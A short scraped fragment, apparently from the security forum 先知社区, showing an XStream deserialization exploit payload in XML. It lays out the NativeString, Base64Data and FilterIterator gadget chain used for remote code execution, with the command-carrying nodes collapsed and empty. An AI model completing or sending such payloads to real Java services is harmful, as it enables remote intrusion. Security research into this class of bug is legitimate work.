 −<map>
−<entry>
−<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
−<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
−<dataHandler>
−<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<contentType>text/plain</contentType>
−<is class="java.io.SequenceInputStream">
−<e class="javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator">
+<iterator class="javax.imageio.spi.FilterIterator"></iterator>
<type>KEYS</type>
</e>
+<in class="java.io.ByteArrayInputStream"></in>
</is>
<consumed>false</consumed>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<string>test</string>
</entry>
</map>
先知社区